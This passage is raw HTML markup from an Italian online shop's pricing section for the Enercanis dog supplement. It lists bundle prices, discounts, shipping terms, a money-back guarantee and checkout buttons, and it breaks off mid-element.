				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">90 dosi (3 confezioni da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5663130b elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="5663130b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec3" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7902b4bf elementor-widget elementor-widget-image" data-id="7902b4bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-2755e1df elementor-widget elementor-widget-text-editor" data-id="2755e1df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-197f167d elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="197f167d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-58f67244" data-id="58f67244" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-db72742 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db72742" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2703a6fa" data-id="2703a6fa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28869a98 elementor-widget elementor-widget-heading" data-id="28869a98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">IL PIù POPOLARE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1933a1c elementor-widget elementor-widget-heading" data-id="1933a1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SEI CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aaa7dc8 elementor-widget elementor-widget-image" data-id="aaa7dc8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-full size-full wp-image-59360 lazyload" alt="6 enercanis"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp" class="attachment-full size-full wp-image-59360" alt="6 enercanis" srcset="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-56105842 elementor-widget elementor-widget-heading" data-id="56105842" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 29,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6323d3d3 elementor-widget elementor-widget-text-editor" data-id="6323d3d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-78fa949d elementor-widget elementor-widget-text-editor" data-id="78fa949d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-a8a91b6 elementor-widget elementor-widget-heading" data-id="a8a91b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 57%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4c7acb91 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c7acb91" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">180 dosi (6 confezioni da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d396dbf elementor-align-center elementor-tablet-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="d396dbf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec6" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6aac55b7 elementor-widget elementor-widget-image" data-id="6aac55b7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-3c5bf147 elementor-widget elementor-widget-text-editor" data-id="3c5bf147" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4dffc70e" data-id="4dffc70e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6596571a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6596571a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12291565" data-id="12291565" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fcc80bc elementor-widget elementor-widget-heading" data-id="7fcc80bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TRE CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b2ad62d elementor-widget elementor-widget-image" data-id="b2ad62d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-large size-large wp-image-59361 lazyload" alt="3 enercanis 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp" class="attachment-large size-large wp-image-59361" alt="3 enercanis 1" srcset="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-1e9589e5 elementor-widget elementor-widget-heading" data-id="1e9589e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 39,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1edbdef7 elementor-widget elementor-widget-text-editor" data-id="1edbdef7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-41f8595 elementor-widget elementor-widget-text-editor" data-id="41f8595" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-2ebfb74 elementor-widget elementor-widget-heading" data-id="2ebfb74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 42%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1a0d760f elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a0d760f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">90 dosi (3 confezioni da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4936674b elementor-align-center elementor-tablet-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="4936674b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec3" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7ec84041 elementor-widget elementor-widget-image" data-id="7ec84041" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-5a7749ba elementor-widget elementor-widget-text-editor" data-id="5a7749ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c494c47" data-id="c494c47" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fe7ad2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fe7ad2e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67afc7f9" data-id="67afc7f9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44532631 elementor-widget elementor-widget-heading" data-id="44532631" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UNA CONFEZIONE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8b0c6b5 elementor-widget elementor-widget-image" data-id="8b0c6b5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-full size-full wp-image-59362 lazyload" alt="1 enercanis"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp" class="attachment-full size-full wp-image-59362" alt="1 enercanis" srcset="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-43982fb8 elementor-widget elementor-widget-heading" data-id="43982fb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 49,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1a973cca elementor-widget elementor-widget-text-editor" data-id="1a973cca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-58a16b1 elementor-widget elementor-widget-text-editor" data-id="58a16b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-6095267 elementor-widget elementor-widget-heading" data-id="6095267" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 28%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6bb350c7 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6bb350c7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione 9,95€ in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">30 dosi (1 confezione da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c0852db elementor-align-center elementor-tablet-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="2c0852db" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec1" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3bd68900 elementor-widget elementor-widget-image" data-id="3bd68900" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6545a5f1 elementor-widget elementor-widget-text-editor" data-id="6545a5f1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8303ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8303ac" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d4a5d4" data-id="6d4a5d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6865fdb elementor-widget elementor-widget-heading" data-id="6865fdb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MAGGIOR RISPARMIO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0b42ac1 elementor-widget elementor-widget-heading" data-id="0b42ac1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BARATTOLO DA 2KG</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-37dfb6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37dfb6a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9c12d74" data-id="9c12d74" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71eb61b elementor-widget elementor-widget-image" data-id="71eb61b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="800" src="[data-uri]" class="attachment-full size-full wp-image-67556 lazyload" alt="ENERCANIS 2KG 1"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1.png 800w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-300x300.png 300w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-150x150.png 150w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-768x768.png 768w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-500x500.png 500w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-655x655.png 655w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-100x100.png 100w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img decoding="async" width="800" height="800" src="https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1.png" class="attachment-full size-full wp-image-67556" alt="ENERCANIS 2KG 1" srcset="https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1.png 800w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-300x300.png 300w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-150x150.png 150w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-768x768.png 768w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-500x500.png 500w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-655x655.png 655w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-100x100.png 100w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-505cef7" data-id="505cef7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b46a792 elementor-widget elementor-widget-heading" data-id="b46a792" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 297</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7db9244 elementor-widget elementor-widget-text-editor" data-id="7db9244" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalmente <del>761€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-8244e91 elementor-align-center elementor-widget elementor-widget-button" data-id="8244e91" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Risparmi il 61%</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-81287d7 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81287d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">330 dosi (11 confezioni da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-de1679b elementor-align-center elementor-tablet-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="de1679b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/2kg/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ce23e32 elementor-widget elementor-widget-image" data-id="ce23e32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
